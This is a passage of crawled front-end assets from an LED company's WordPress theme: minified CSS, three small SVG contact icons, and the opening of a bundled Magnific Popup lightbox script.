(display:flex){.button-callout-content p{-webkit-box-flex:1;-ms-flex:1 0 0px;flex:1 0 0;margin:0;padding-right:1em}}.downloads-section .wrap .downloads .download{padding:50px}.hero,.hero .video-container,.hero .video-container video{height:687px}.hero .content-container .wrap{max-width:90%}.hero .content-container .wrap .h1,.hero .content-container .wrap h1,.page-template-template-home .contact-us-section .wrap h2{font-size:3.4375em}.hero .content-container .wrap p{font-size:1.25em;margin:25px auto 0}.hero .content-container .wrap .button{margin:50px 0 0}.home-hero-icon-grid .wrap .icons .icon:before{top:-28px;width:0;height:0;border-style:solid;border-width:0 30.5px 28px;border-color:transparent}.home-hero-icon-grid .wrap .icons .icon .svg-container .svg{width:65px;height:65px}.home-hero-icon-grid .wrap .icons .icon .text{font-size:1em}.l-grid--three-col .l-grid-item{width:33.33%}.l-grid--four-col .l-grid-item{width:25%}.l-sidebar{margin-left:-5em}.l-sidebar .l-aside-col,.l-sidebar .l-main-col{padding-left:5em}.l-sidebar .l-main-col{width:65%}.l-sidebar .l-aside-col{width:35%}.navigation--main li.li-button a{padding:10px 13px}.navigation--main a{font-size:.8125em}.navigation--main>ul>li+li{margin-left:1em}.sidebar-nav{padding:35px}.image-grid-block-section .row .image-grid-block .content h3,.image-grid-section.inner .image-grid-block .content h3,.page-template-template-home .image-grid-section .image-grid-block .content h3{font-size:1.875em}.image-grid-block-section .row .image-grid-block .content p,.image-grid-section.inner .image-grid-block .content p{font-size:20px}.product-grid-section .products{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.product-grid-section .products .product{width:calc(50% - 15px);max-width:100%;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;margin:0 30px 40px 0}.page-template-template-products .section .wrap .products .product:nth-of-type(2n+2),.page-template-template-products-test .section .wrap .products .product:nth-of-type(2n+2),.product-grid-section .products .product:nth-of-type(2n+2){margin:0 0 40px}.page-template-template-products .section .wrap .products .product .thumb,.page-template-template-products-test .section .wrap .products .product .thumb,.product-grid-section .products .product .thumb{text-align:center;width:50%}.page-template-template-products .section .wrap .products .product .content,.page-template-template-products-test .section .wrap .products .product .content,.product-grid-section .products .product .content{width:calc(50% - 25px);margin:0 25px 0 0}.tablepress{display:table;white-space:normal}.primary-footer .l-footer .block.logo{width:calc(25% - 30px);text-align:left;padding:0 30px 0 0;margin:0 30px 0 0;border-right:1px solid rgba(255,255,255,.33)}.primary-footer .l-footer .block.quick-links{width:calc(25% - 30px);padding:0}.primary-footer .l-footer .block.legal{width:calc(16.66% - 30px)}.primary-footer .l-footer .block.contact{width:calc(16.66% - 30px);padding:0 30px 0 0;margin:0 30px 0 0;border-right:1px solid rgba(255,255,255,.33)}.primary-footer .l-footer .block.call-to-action{width:16.66%;text-align:right;margin:0}.primary-footer .l-footer .block.call-to-action .button{padding:9px 15px 7px}.site-branding a .logo-container{width:189px;height:72px}.site-branding a .logo-container .small{display:none}.site-branding a .logo-container .large{display:block}.applications-overview .wrap .applications .application{width:calc(25% - 30px);margin:0 40px 60px 0}.applications-overview .wrap .applications .application:nth-of-type(4n+4){margin:0 0 60px}.applications-overview .wrap .applications .application .icon-content-container{padding:35px 25px}.page-template-template-application-parent .l-sidebar .l-aside-col .application-parent-sidebar .featured-case-study h3{font-size:1.25em;padding:20px 25px}.page-template-template-application .l-sidebar .l-main-col{padding-right:75px}.page-template-template-application .l-sidebar .l-aside-col{padding-left:75px}.page-template-template-home .news-section .wrap .grid{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.page-template-template-home .news-section .wrap .grid .grid-item{width:calc(33% - 24px)}.page-template-template-home .video-section #player-overlay .text-container .text h2,.page-template-template-home .video-section .top-text h2,.test #player-overlay .text-container .text h2,.test .top-text h2{font-size:30px}.page-template-template-home .video-section #player-overlay .text-container{bottom:75px}.page-template-template-home .video-section #player-overlay .text-container .text,.test #player-overlay .text-container .text{max-width:60%}.page-template-template-home .video-section #player-overlay .text-container .text.step-7-text,.test #player-overlay .text-container .text.step-5-text,.test #player-overlay .text-container .text.step-7-text{float:right}.page-template-template-home .video-section .controls{bottom:50px}.test{height:55vw;margin:75px 0}.test:before{top:-75px;height:75px}.test:after{bottom:-75px;height:75px}.test .top-text{padding:60px 0 0}.test #player-overlay .text-container{bottom:-10px}.test .controls{bottom:-50px}.special-nav{display:none}.product-information-services-section .wrap .services .service:nth-of-type(3n+3){margin:0 10px 0 0}.product-information-services-section .wrap .services .service{width:calc(16.66% - 8.33px);margin:0 10px 0 0}.product-information-services-section .wrap .services .service:nth-of-type(6){margin:0}.performance-summary-section .wrap .performance-summary-items{display:grid;grid-template-columns:repeat(3,1fr);gap:20px}.warranty-status-section .content-container .left{width:40%}.warranty-status-section .content-container .right{width:60%}.installation-guides-section .wrap .content-container .left{padding:0 65px 0 0}.troubleshooting-procedures-section .wrap .content-container .left{padding:0 40px 0 0}.troubleshooting-procedures-section .wrap .content-container .right{padding:0 0 0 40px}.page-template-template-products .section .wrap .products,.page-template-template-products-test .section .wrap .products{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.page-template-template-products .section .wrap .products .product,.page-template-template-products-test .section .wrap .products .product{width:calc(50% - 15px);max-width:100%;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;margin:0 30px 40px 0}.page-template-template-products .section .wrap .products .product .content .product-button,.page-template-template-products-test .section .wrap .products .product .content .product-button{font-size:.875em;width:calc(100% - 60px);bottom:35px}}@media screen and (min-width:60em) and (min-height:35.625em) and (min-width:47.5em){.special-nav{display:block}}@media screen and (min-width:75em){.video-banner,.video-banner .video-container{height:500px}.hero .video-container video,.video-banner .video-container video{height:auto}.hero,.hero .video-container{height:687px}.home-hero-icon-grid .wrap .icons .icon .svg-container .svg{width:80px;height:80px}.split-block-content{padding:4.625em}.l-two-thirds{margin-left:-5.25em}.l-one-third-col,.l-two-third-col{padding-left:5.25em}.wrap--full{padding:0 2em}.navigation--main a{font-size:1em}.image-grid-block-section .row .image-grid-block,.image-grid-section.inner .image-grid-block{padding:75px 50px}.image-grid-block-section .row.blocks-4 .image-grid-block{padding:50px}.primary-footer .l-footer .block.quick-links ul li{width:33.33%}.primary-footer .l-footer .block.call-to-action .button{padding:9px 28px 7px}.site-logo-footer-small{display:none}.site-logo-footer{display:block}.page-template-template-application .l-sidebar .l-aside-col{padding-left:110px}.page-template-template-home .image-grid-section .image-grid-block{padding:75px 50px}.page-template-template-home .video-section #player-overlay .text-container .text h2,.page-template-template-home .video-section .top-text h2,.test #player-overlay .text-container .text h2,.test .top-text h2{font-size:40px}.page-template-template-home .video-section #player-overlay .text-container .text{max-width:45%}.page-template-template-home .video-section #player-overlay .text-container .text p{margin:0 0 50px}.test{margin:50px 0}.test:before{top:-50px;height:50px}.test:after{bottom:-50px;height:50px}.test #player-overlay .text-container{bottom:75px}.test #player-overlay .text-container .text{max-width:50%}.test #player-overlay .text-container .text p{margin:0 0 30px}.test .test-video-container{background-size:auto}.test .controls{bottom:25px}}@media screen and (min-width:90em){.image-carousel-section .tns-outer .tns-ovh{overflow:hidden}.navigation--main>ul>li+li{margin-left:1.85em}.image-grid-block-section .row .image-grid-block,.image-grid-section.inner .image-grid-block,.page-template-template-home .image-grid-section .image-grid-block{padding:100px}.image-grid-block-section .row.blocks-4 .image-grid-block{padding:65px}}@media screen and (max-width:800px) and (orientation:landscape),screen and (max-height:300px){.mfp-img-mobile .mfp-image-holder{padding-left:0;padding-right:0}.mfp-img-mobile img.mfp-img{padding:0}.mfp-img-mobile .mfp-figure:after{top:0;bottom:0}.mfp-img-mobile .mfp-figure small{display:inline;margin-left:5px}.mfp-img-mobile .mfp-bottom-bar{background:rgba(0,0,0,.6);bottom:0;margin:0;top:auto;padding:3px 5px;position:fixed;-webkit-box-sizing:border-box;box-sizing:border-box}.mfp-img-mobile .mfp-bottom-bar:empty{padding:0}.mfp-img-mobile .mfp-counter{right:5px;top:3px}.mfp-img-mobile .mfp-close{top:0;right:0;width:35px;height:35px;line-height:35px;background:rgba(0,0,0,.6);position:fixed;text-align:center;padding:0}}@media all and (max-width:900px){.mfp-arrow{-webkit-transform:scale(.75);transform:scale(.75)}.mfp-arrow-left{-webkit-transform-origin:0;transform-origin:0}.mfp-arrow-right{-webkit-transform-origin:100%;transform-origin:100%}.mfp-container{padding-left:6px;padding-right:6px}}@media screen and (max-width:37.5em){#wpadminbar{position:fixed}}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.ggled.net/wp-content/themes/boxpress/assets/svg/homepage/email.svg
body_size: 1147
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="20px" height="16px" viewBox="0 0 20 16" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>Combined Shape</title>
    <g id="Symbols" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="NAV---Overlay" transform="translate(-1047.000000, -25.000000)" fill="#FFFFFF" fill-rule="nonzero">
            <g id="Group-7">
                <path d="M1053.28274,34.604735 C1053.4245,34.7065151 1053.55562,34.801614 1053.67384,34.8882887 C1054.0981,35.2007462 1054.44208,35.4445029 1054.70632,35.6191959 C1054.9703,35.7942883 1055.32186,35.9727576 1055.76097,36.1549669 C1056.20008,36.3374304 1056.6092,36.4283173 1056.98876,36.4283173 L1056.98876,36.4283173 L1057.01098,36.4283173 C1057.39051,36.4283173 1057.79963,36.3373941 1058.23877,36.1549669 C1058.67763,35.9727576 1059.02919,35.7942883 1059.29343,35.6191959 C1059.5577,35.4445029 1059.90186,35.2007099 1060.3259,34.8882887 C1060.45038,34.7982734 1060.58215,34.7036102 1060.7181,34.60626 L1060.7181,34.60626 L1066.38442,40.2727966 C1066.05326,40.5659002 1065.66371,40.7143402 1065.21415,40.7143402 L1065.21415,40.7143402 L1048.78578,40.7143402 C1048.33625,40.7143402 1047.94645,40.5659002 1047.61533,40.2727966 L1047.61533,40.2727966 Z M1047,30.0669305 C1047.32735,30.4316034 1047.70335,30.7553536 1048.12735,31.0380359 C1049.7078,32.1120471 1050.99513,32.9962963 1051.99427,33.6938335 L1051.99427,33.6938335 L1047,38.6881054 Z M1067,30.0669305 L1067,38.6883232 L1062.00773,33.6958306 C1063.07175,32.9527229 1064.36377,32.0669487 1065.88394,31.0380359 C1066.30795,30.7478009 1066.67992,30.4242686 1067,30.0669305 L1067,30.0669305 Z M1065.21415,25 C1065.69777,25 1066.1164,25.1748745 1066.46993,25.5244419 C1066.82306,25.8744451 1067,26.2946741 1067,26.7857824 C1067,27.3735873 1066.8175,27.9353571 1066.45348,28.4709102 C1066.08881,29.0064634 1065.63506,29.4642381 1065.09196,29.8435806 C1063.28613,31.0969326 1061.92345,32.0431649 1060.99817,32.6860538 C1060.48966,33.0391434 1060.11145,33.3020725 1059.86874,33.4709556 C1059.83276,33.4962645 1059.77655,33.5362431 1059.70186,33.5898383 C1059.62143,33.6473915 1059.51965,33.72074 1059.39434,33.811409 C1059.15251,33.9863198 1058.95163,34.1276428 1058.79165,34.2356321 C1058.63137,34.3434036 1058.43805,34.4643198 1058.21118,34.5983079 C1057.98409,34.7323324 1057.77025,34.8327327 1057.56941,34.8996541 C1057.36847,34.9665393 1057.18245,35.0000908 1057.01138,35.0000908 L1057.01138,35.0000908 L1056.98916,35.0000908 C1056.81806,35.0000908 1056.63208,34.9665393 1056.43117,34.8996541 C1056.23029,34.8327327 1056.01628,34.7321145 1055.78937,34.5983079 C1055.56228,34.4643198 1055.3687,34.3436578 1055.20893,34.2356321 C1055.04895,34.1276428 1054.84807,33.9862835 1054.60628,33.811409 C1054.48071,33.72074 1054.37893,33.6474278 1054.2985,33.5896568 C1054.22385,33.5362794 1054.1676,33.4960466 1054.13184,33.4709556 C1053.82029,33.2518541 1053.44294,32.9878358 1053.00539,32.6829673 C1052.49206,32.3249394 1051.89471,31.9100482 1051.20781,31.4340453 C1049.93536,30.5524832 1049.17268,30.0222678 1048.91977,29.8435806 C1048.45844,29.5311232 1048.0231,29.1015623 1047.61399,28.5546801 C1047.20487,28.00758 1047.00022,27.4997685 1047.00022,27.0311005 C1047.00022,26.4508846 1047.15443,25.9670749 1047.46337,25.5802159 C1047.77205,25.1935384 1048.21268,25 1048.78582,25 L1048.78582,25 Z" id="Combined-Shape"></path>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.ggled.net/wp-content/themes/boxpress/assets/svg/homepage/phone.svg
body_size: 1022
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="21px" height="21px" viewBox="0 0 21 21" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>Combined Shape</title>
    <g id="Symbols" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="NAV---Overlay" transform="translate(-1198.000000, -20.000000)" fill="#FFFFFF" fill-rule="nonzero">
            <g id="Group-7">
                <path d="M1200.37065,22.5214949 C1201.05238,21.8485136 1201.9089,21.8485136 1202.59499,22.5171249 C1203.01888,22.9322757 1203.43403,23.3561665 1203.85355,23.7756874 C1204.25996,24.1864682 1204.66637,24.5885089 1205.07278,24.9992897 C1205.78946,25.7203411 1205.78946,26.5593828 1205.07715,27.2760642 C1204.56586,27.7917252 1204.05894,28.3073862 1203.53891,28.8099372 C1203.40344,28.9454074 1203.39033,29.0546576 1203.46025,29.220718 C1203.80548,30.0422796 1204.29929,30.772071 1204.85428,31.4537923 C1205.973,32.825975 1207.23594,34.0452074 1208.74359,34.9934992 C1209.06697,35.1945196 1209.42531,35.3430999 1209.7618,35.5266403 C1209.93223,35.6227804 1210.05022,35.5921904 1210.19006,35.4479801 C1210.70135,34.9235791 1211.22138,34.4079181 1211.74142,33.8922571 C1212.42314,33.2149058 1213.27966,33.2149058 1213.96575,33.8922571 C1214.80042,34.7225587 1215.63509,35.5528603 1216.4654,36.3875319 C1217.16023,37.0867333 1217.15586,37.943255 1216.45666,38.6511964 C1215.98469,39.1275273 1215.48214,39.5820082 1215.0364,40.0801891 C1214.38527,40.8099806 1213.57245,41.045961 1212.63727,40.9935209 C1211.27819,40.9192308 1210.02837,40.4691199 1208.82225,39.8835388 C1206.14343,38.5812762 1203.85355,36.7764627 1201.93512,34.4953183 C1200.51486,32.808495 1199.3437,30.9687214 1198.57458,28.8973373 C1198.19876,27.8966054 1197.93219,26.8696534 1198.01522,25.7815213 C1198.06766,25.11291 1198.31675,24.5404388 1198.81056,24.0728479 C1199.3437,23.565927 1199.84625,23.0371559 1200.37065,22.5214949 Z M1208.62123,24.1952082 C1210.18569,24.4137086 1211.60595,25.12165 1212.72904,26.2447422 C1213.79095,27.3110242 1214.49015,28.6526169 1214.74361,30.1340498 L1214.74361,30.1340498 L1213.13108,30.4093603 C1212.93443,29.2644181 1212.39692,28.224356 1211.57536,27.4027944 C1210.70572,26.5331627 1209.60448,25.9869117 1208.39399,25.8164813 L1208.39399,25.8164813 Z M1208.83536,20 C1211.43552,20.3627107 1213.79095,21.538243 1215.65257,23.3998666 C1217.41806,25.1697201 1218.57611,27.3984244 1219,29.8543692 L1219,29.8543692 L1217.38747,30.1296797 C1217.02476,28.0102256 1216.02402,26.0830519 1214.49889,24.5579189 C1212.89073,22.9541258 1210.8543,21.9359138 1208.60812,21.6212732 L1208.60812,21.6212732 Z" id="Combined-Shape" transform="translate(1208.500000, 30.500262) scale(-1, 1) translate(-1208.500000, -30.500262) "></path>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.ggled.net/wp-content/themes/boxpress/assets/svg/homepage/rep-locator.svg
body_size: 229
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="19px" height="19px" viewBox="0 0 19 19" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>Shape</title>
    <g id="Symbols" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="NAV---Overlay" transform="translate(-1363.000000, -23.000000)" fill="#FFFFFF" fill-rule="nonzero">
            <g id="Group-7">
                <path d="M1376.94321,35.2639587 C1377.87818,33.987177 1378.43743,32.4188859 1378.43743,30.7187339 C1378.43743,26.4627704 1374.97466,23 1370.7187,23 C1366.46273,23 1363,26.4627704 1363,30.7187339 C1363,34.9746973 1366.46277,38.4374678 1370.71873,38.4374678 C1372.41889,38.4374678 1373.98732,37.8781456 1375.26411,36.9431781 L1380.32082,41.9998894 L1382,40.3207069 C1382,40.32067 1376.94321,35.2639587 1376.94321,35.2639587 L1376.94321,35.2639587 Z M1370.71873,36.0624585 C1367.77202,36.0624585 1365.37501,33.6654479 1365.37501,30.7187339 C1365.37501,27.7720198 1367.77202,25.3750092 1370.71873,25.3750092 C1373.66545,25.3750092 1376.06246,27.7720198 1376.06246,30.7187339 C1376.06246,33.6654479 1373.66541,36.0624585 1370.71873,36.0624585 Z" id="Shape"></path>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: application/javascript
request_url: https://www.ggled.net/wp-content/themes/boxpress/assets/js/build/site.min.js?ver=1721129549
body_size: 28770
content:
!function(e){"function"==typeof define&&define.amd?define(["jquery"],e):"object"==typeof exports?e(require("jquery")):e(window.jQuery||window.Zepto)}(function(c){function e(){}function d(e,t){m.ev.on(C+e+k,t)}function u(e,t,n,o){var i=document.createElement("div");return i.className="mfp-"+e,n&&(i.innerHTML=n),o?t&&t.appendChild(i):(i=c(i),t&&i.appendTo(t)),i}function p(e,t){m.ev.triggerHandler(C+e,t),m.st.callbacks&&(e=e.charAt(0).toLowerCase()+e.slice(1),m.st.callbacks[e])&&m.st.callbacks[e].apply(m,c.isArray(t)?t:[t])}function f(e){return e===L&&m.currTemplate.closeBtn||(m.currTemplate.closeBtn=c(m.st.closeMarkup.replace("%title%",m.st.tClose)),L=e),m.currTemplate.closeBtn}function a(){c.magnificPopup.instance||((m=new e).init(),c.magnificPopup.instance=m)}function r(){y&&(g.after(y.addClass(l)).detach(),y=null)}function i(){n&&c(document.body).removeClass(n)}function t(){i(),m.req&&m.req.abort()}var m,o,h,s,v,L,l,g,y,n,w="Close",N="BeforeClose",b="MarkupParse",x="Open",R="Change",C="mfp",k="."+C,T="mfp-ready",j="mfp-removing",S="mfp-prevent-close",E=!!window.jQuery,I=c(window),M=(c.magnificPopup={instance:null,proto:e.prototype={constructor:e,init:function(){var e=navigator.appVersion;m.isLowIE=m.isIE8=document.all&&!document.addEventListener,m.isAndroid=/android/gi.test(e),m.isIOS=/iphone|ipad|ipod/gi.test(e),m.supportsTransition=function(){var e=document.createElement("p").style,t=["ms","O","Moz","Webkit"];if(void 0!==e.transition)return!0;for(;t.length;)if(t.pop()+"Transition"in e)return!0;return!1}(),m.probablyMobile=m.isAndroid||m.isIOS||/(Opera Mini)|Kindle|webOS|BlackBerry|(Opera Mobi)|(Windows Phone)|IEMobile/i.test(navigator.userAgent),h=c(document),m.popupsCache={}},open:function(e){if(!1===e.isObj){m.items=e.items.toArray(),m.index=0;for(var t,n=e.items,o=0;o<n.length;o++)if((t=(t=n[o]).parsed?t.el[0]:t)===e.el[0]){m.index=o;break}}else m.items=c.isArray(e.items)?e.items:[e.items],m.index=e.index||0;if(!m.isOpen){m.types=[],v="",e.mainEl&&e.mainEl.length?m.ev=e.mainEl.eq(0):m.ev=h,e.key?(m.popupsCache[e.key]||(m.popupsCache[e.key]={}),m.currTemplate=m.popupsCache[e.key]):m.currTemplate={},m.st=c.extend(!0,{},c.magnificPopup.defaults,e),m.fixedContentPos="auto"===m.st.fixedContentPos?!m.probablyMobile:m.st.fixedContentPos,m.st.modal&&(m.st.closeOnContentClick=!1,m.st.closeOnBgClick=!1,m.st.showCloseBtn=!1,m.st.enableEscapeKey=!1),m.bgOverlay||(m.bgOverlay=u("bg").on("click"+k,function(){m.close()}),m.wrap=u("wrap").attr("tabindex",-1).on("click"+k,function(e){m._checkIfClose(e.target)&&m.close()}),m.container=u("container",m.wrap)),m.contentContainer=u("content"),m.st.preloader&&(m.preloader=u("preloader",m.container,m.st.tLoading));var i=c.magnificPopup.modules;for(o=0;o<i.length;o++){var a=(a=i[o]).charAt(0).toUpperCase()+a.slice(1);m["init"+a].call(m)}p("BeforeOpen"),m.st.showCloseBtn&&(m.st.closeBtnInside?(d(b,function(e,t,n,o){n.close_replaceWith=f(o.type)}),v+=" mfp-close-btn-in"):m.wrap.append(f())),m.st.alignTop&&(v+=" mfp-align-top"),m.fixedContentPos?m.wrap.css({overflow:m.st.overflowY,overflowX:"hidden",overflowY:m.st.overflowY}):m.wrap.css({top:I.scrollTop(),position:"absolute"}),!1!==m.st.fixedBgPos&&("auto"!==m.st.fixedBgPos||m.fixedContentPos)||m.bgOverlay.css({height:h.height(),position:"absolute"}),m.st.enableEscapeKey&&h.on("keyup"+k,function(e){27===e.keyCode&&m.close()}),I.on("resize"+k,function(){m.updateSize()}),m.st.closeOnContentClick||(v+=" mfp-auto-cursor"),v&&m.wrap.addClass(v);var r=m.wH=I.height(),s={},l=(m.fixedContentPos&&m._hasScrollBar(r)&&(l=m._getScrollbarSize())&&(s.marginRight=l),m.fixedContentPos&&(m.isIE7?c("body, html").css("overflow","hidden"):s.overflow="hidden"),m.st.mainClass);return m.isIE7&&(l+=" mfp-ie7"),l&&m._addClassToMFP(l),m.updateItemHTML(),p("BuildControls"),c("html").css(s),m.bgOverlay.add(m.wrap).prependTo(m.st.prependTo||c(document.body)),m._lastFocusedEl=document.activeElement,setTimeout(function(){m.content?(m._addClassToMFP(T),m._setFocus()):m.bgOverlay.addClass(T),h.on("focusin"+k,m._onFocusIn)},16),m.isOpen=!0,m.updateSize(r),p(x),e}m.updateItemHTML()},close:function(){m.isOpen&&(p(N),m.isOpen=!1,m.st.removalDelay&&!m.isLowIE&&m.supportsTransition?(m._addClassToMFP(j),setTimeout(function(){m._close()},m.st.removalDelay)):m._close())},_close:function(){p(w);var e=j+" "+T+" ";m.bgOverlay.detach(),m.wrap.detach(),m.container.empty(),m.st.mainClass&&(e+=m.st.mainClass+" "),m._removeClassFromMFP(e),m.fixedContentPos&&(e={marginRight:""},m.isIE7?c("body, html").css("overflow",""):e.overflow="",c("html").css(e)),h.off("keyup.mfp focusin"+k),m.ev.off(k),m.wrap.attr("class","mfp-wrap").removeAttr("style"),m.bgOverlay.attr("class","mfp-bg"),m.container.attr("class","mfp-container"),!m.st.showCloseBtn||m.st.closeBtnInside&&!0!==m.currTemplate[m.currItem.type]||m.currTemplate.closeBtn&&m.currTemplate.closeBtn.detach(),m.st.autoFocusLast&&m._lastFocusedEl&&c(m._lastFocusedEl).focus(),m.currItem=null,m.content=null,m.currTemplate=null,m.prevHeight=0,p("AfterClose")},updateSize:function(e){var t;m.isIOS?(t=document.documentElement.clientWidth/window.innerWidth,t=window.innerHeight*t,m.wrap.css("height",t),m.wH=t):m.wH=e||I.height(),m.fixedContentPos||m.wrap.css("height",m.wH),p("Resize")},updateItemHTML:function(){var e=m.items[m.index],t=(m.contentContainer.detach(),m.content&&m.content.detach(),(e=e.parsed?e:m.parseEl(m.index)).type),n=(p("BeforeChange",[m.currItem?m.currItem.type:"",t]),m.currItem=e,m.currTemplate[t]||(n=!!m.st[t]&&m.st[t].markup,p("FirstMarkupParse",n),m.currTemplate[t]=!n||c(n)),s&&s!==e.type&&m.container.removeClass("mfp-"+s+"-holder"),m["get"+t.charAt(0).toUpperCase()+t.slice(1)](e,m.currTemplate[t]));m.appendContent(n,t),e.preloaded=!0,p(R,e),s=e.type,m.container.prepend(m.contentContainer),p("AfterChange")},appendContent:function(e,t){(m.content=e)?m.st.showCloseBtn&&m.st.closeBtnInside&&!0===m.currTemplate[t]?m.content.find(".mfp-close").length||m.content.append(f()):m.content=e:m.content="",p("BeforeAppend"),m.container.addClass("mfp-"+t+"-holder"),m.contentContainer.append(m.content)},parseEl:function(e){var t,n=m.items[e];if((n=n.tagName?{el:c(n)}:(t=n.type,{data:n,src:n.src})).el){for(var o=m.types,i=0;i<o.length;i++)if(n.el.hasClass("mfp-"+o[i])){t=o[i];break}n.src=n.el.attr("data-mfp-src"),n.src||(n.src=n.el.attr("href"))}return n.type=t||m.st.type||"inline",n.index=e,n.parsed=!0,m.items[e]=n,p("ElementParse",n),m.items[e]},addGroup:function(t,n){function e(e){e.mfpEl=this,m._openClick(e,t,n)}var o="click.magnificPopup";(n=n||{}).mainEl=t,n.items?(n.isObj=!0,t.off(o).on(o,e)):(n.isObj=!1,n.delegate?t.off(o).on(o,n.delegate,e):(n.items=t).off(o).on(o,e))},_openClick:function(e,t,n){var o=(void 0!==n.midClick?n:c.magnificPopup.defaults).midClick;if(o||!(2===e.which||e.ctrlKey||e.metaKey||e.altKey||e.shiftKey)){o=(void 0!==n.disableOn?n:c.magnificPopup.defaults).disableOn;if(o)if(c.isFunction(o)){if(!o.call(m))return!0}else if(I.width()<o)return!0;e.type&&(e.preventDefault(),m.isOpen)&&e.stopPropagation(),n.el=c(e.mfpEl),n.delegate&&(n.items=t.find(n.delegate)),m.open(n)}},updateStatus:function(e,t){var n;m.preloader&&(o!==e&&m.container.removeClass("mfp-s-"+o),n={status:e,text:t=t||"loading"!==e?t:m.st.tLoading},p("UpdateStatus",n),e=n.status,m.preloader.html(t=n.text),m.preloader.find("a").on("click",function(e){e.stopImmediatePropagation()}),m.container.addClass("mfp-s-"+e),o=e)},_checkIfClose:function(e){if(!c(e).hasClass(S)){var t=m.st.closeOnContentClick,n=m.st.closeOnBgClick;if(t&&n)return!0;if(!m.content||c(e).hasClass("mfp-close")||m.preloader&&e===m.preloader[0])return!0;if(e===m.content[0]||c.contains(m.content[0],e)){if(t)return!0}else if(n&&c.contains(document,e))return!0;return!1}},_addClassToMFP:function(e){m.bgOverlay.addClass(e),m.wrap.addClass(e)},_removeClassFromMFP:function(e){this.bgOverlay.removeClass(e),m.wrap.removeClass(e)},_hasScrollBar:function(e){return(m.isIE7?h.height():document.body.scrollHeight)>(e||I.height())},_setFocus:function(){(m.st.focus?m.content.find(m.st.focus).eq(0):m.wrap).focus()},_onFocusIn:function(e){if(e.target!==m.wrap[0]&&!c.contains(m.wrap[0],e.target))return m._setFocus(),!1},_parseMarkup:function(i,e,t){var a;t.data&&(e=c.extend(t.data,e)),p(b,[i,e,t]),c.each(e,function(e,t){if(void 0===t||!1===t)return!0;var n,o;1<(a=e.split("_")).length?0<(n=i.find(k+"-"+a[0])).length&&("replaceWith"===(o=a[1])?n[0]!==t[0]&&n.replaceWith(t):"img"===o?n.is("img")?n.attr("src",t):n.replaceWith(c("<img>").attr("src",t).attr("class",n.attr("class"))):n.attr(a[1],t)):i.find(k+"-"+e).html(t)})},_getScrollbarSize:function(){var e;return void 0===m.scrollbarSize&&((e=document.createElement("div")).style.cssText="width: 99px; height: 99px; overflow: scroll; position: absolute; top: -9999px;",document.body.appendChild(e),m.scrollbarSize=e.offsetWidth-e.clientWidth,document.body.removeChild(e)),m.scrollbarSize}},modules:[],open:function(e,t){return a(),(e=e?c.extend(!0,{},e):{}).isObj=!0,e.index=t||0,this.instance.open(e)},close:function(){return c.magnificPopup.instance&&c.magnificPopup.instance.close()},registerModule:function(e,t){t.options&&(c.magnificPopup.defaults[e]=t.options),c.extend(this.proto,t.proto),this.modules.push(e)},defaults:{disableOn:0,key:null,midClick:!1,mainClass:"",preloader:!0,focus:"",closeOnContentClick:!1,closeOnBgClick:!0,closeBtnInside:!0,showCloseBtn:!0,enableEscapeKey:!0,modal:!1,alignTop:!1,removalDelay:0,prependTo:null,fixedContentPos:"auto",fixedBgPos:"auto",overflowY:"auto",closeMarkup:'<button title="%title%" type="button" class="mfp-close">&#215;</button>',tClose:"Close (Esc)",tLoading:"Loading...",autoFocusLast:!0}},c.fn.magnificPopup=function(e){a();var t,n,o,i=c(this);return"string"==typeof e?"open"===e?(t=E?i.data("magnificPopup"):i[0].magnificPopup,n=parseInt(arguments[1],10)||0,o=t.items?t.items[n]:(o=i,(o=t.delegate?o.find(t.delegate):o).eq(n)),m._openClick({mfpEl:o},i,t)):m.isOpen&&m[e].apply(m,Array.prototype.slice.call(arguments,1)):(e=c.extend(!0,{},e),E?i.data("magnificPopup",e):i[0].magnificPopup=e,m.addGroup(i,e)),i},"inline"),A=(c.magnificPopup.registerModule(M,{options:{hiddenClass:"hide",markup:"",tNotFound:"Content not found"},proto:{initInline:function(){m.types.push(M),d(w+"."+M,function(){r()})},getInline:function(e,t){var n,o,i;return r(),e.src?(n=m.st.inline,(o=c(e.src)).length?((i=o[0].parentNode)&&i.tagName&&(g||(l=n.hiddenClass,g=u(l),l="mfp-"+l),y=o.after(g).detach().removeClass(l)),m.updateStatus("ready")):(m.updateStatus("error",n.tNotFound),o=c("<div>")),e.inlineElement=o):(m.updateStatus("ready"),m._parseMarkup(t,{},e),t)}}}),"ajax");c.magnificPopup.registerModule(A,{options:{settings:null,cursor:"mfp-ajax-cur",tError:'<a href="%url%">The content</a> could not be loaded.'},proto:{initAjax:function(){m.types.push(A),n=m.st.ajax.cursor,d(w+"."+A,t),d("BeforeChange."+A,t)},getAjax:function(o){n&&c(document.body).addClass(n),m.updateStatus("loading");var e=c.extend({url:o.src,success:function(e,t,n){e={data:e,xhr:n};p("ParseAjax",e),m.appendContent(c(e.data),A),o.finished=!0,i(),m._setFocus(),setTimeout(function(){m.wrap.addClass(T)},16),m.updateStatus("ready"),p("AjaxContentAdded")},error:function(){i(),o.finished=o.loadError=!0,m.updateStatus("error",m.st.ajax.tError.replace("%url%",o.src))}},m.st.ajax.settings);return m.req=c.ajax(e),""}}});var O;c.magnificPopup.registerModule("image",{options:{markup:'<div class="mfp-figure"><div class="mfp-close"></div><figure><div 